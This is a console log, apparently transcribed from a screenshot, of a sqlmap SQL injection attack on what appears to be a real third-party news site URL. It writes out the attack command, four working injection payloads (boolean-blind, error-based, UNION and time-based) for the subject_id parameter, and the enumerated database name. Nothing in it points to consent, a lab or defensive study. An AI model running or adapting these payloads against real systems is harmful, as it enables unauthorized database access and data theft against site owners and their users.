 D:\programs\python>python d:\sqlmap\sqlmap.py -u "http://app3.cri.cn/cri_gb/guoji_
more/more_text.php?subject_id=1152" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual c
onsent is illegal. It is the end user's responsibility to obey all applicable loca
l, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting at 16:49:01
[16:49:01] [INFO] resuming back-end DBMS 'mysql'
[16:49:01] [INFO] testing connection to the target URL
[16:49:01] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) request
s:
---
Place: GET
Parameter: subject_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: subject_id=1152) AND 2627=2627 AND (1997=1997
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: subject_id=1152) AND (SELECT 4903 FROM(SELECT COUNT(*),CONCAT(0x3a766
8763a,(SELECT (CASE WHEN (4903=4903) THEN 1 ELSE 0 END)),0x3a6a6b743a,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (3897=3897
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: subject_id=1152) UNION ALL SELECT CONCAT(0x3a7668763a,0x717144736d6f5
7764676,0x3a6a6b743a),NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: subject_id=1152) AND SLEEP(5) AND (8795=8795
---
[16:49:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.6
back-end DBMS: MySQL 5.0
[16:49:01] [INFO] fetching current database
current database: 'cri_gb'